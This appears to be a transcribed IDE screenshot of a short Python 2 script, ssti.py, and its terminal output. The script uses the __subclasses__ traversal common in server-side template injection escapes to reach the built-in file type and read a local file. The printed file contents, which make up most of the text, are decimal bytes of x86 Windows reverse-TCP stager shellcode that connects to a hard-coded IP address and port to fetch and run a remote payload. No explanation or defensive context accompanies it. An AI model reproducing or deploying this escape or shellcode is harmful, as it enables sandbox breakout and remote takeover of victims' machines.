 ssti.py
1 for i in {}.__class__.__base__.__subclasses__():
2 if(i.__name__=='file'):
3 print(i)
4 print(i('/home/ubuntu/temp/hello.txt').readlines())
5
问题 输出 调试控制台 端口 终端 bash
ubuntu@VM-24-7-ubuntu:~/temp$ python ssti.py
<type 'file'>
['252,232,143,0,0,0,96,137,229,49,210,100,139,82,48,139,82,12,139,82,20,15,183,74,38,139,114,40,49,255,49,192,172,60,97,124,2,44
,32,193,207,13,1,199,73,117,239,82,87,139,82,16,139,66,60,1,208,139,64,120,133,192,116,76,1,208,80,139,72,24,139,88,32,1,211,133
,201,116,60,49,255,73,139,52,139,1,214,49,192,193,207,13,172,1,199,56,224,117,244,3,125,248,59,125,36,117,224,88,139,88,36,1,211
,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,88,95,90,139,18,233,128,255,255,255,93,104
,51,50,0,0,104,119,115,50,95,84,104,76,119,38,7,137,232,255,208,184,144,1,0,0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,1
01,43,138,109,104,2,0,6,234,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,151,106,16,86,87,104,153,165,116,97,255,2
13,133,192,116,10,255,78,8,117,236,232,103,0,0,0,106,0,106,4,86,87,104,2,217,200,95,255,213,131,248,0,126,54,139,54,106,64,104,0
,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248,0,125,40,88,104,0,64,0,0,106,0
,80,104,11,47,15,48,255,213,87,104,117,110,77,97,255,213,94,94,255,12,36,15,133,112,255,255,255,233,155,255,255,255,1,195,41,198
,117,193,195,187,240,181,162,86,106,0,83,255,213,0,0\n']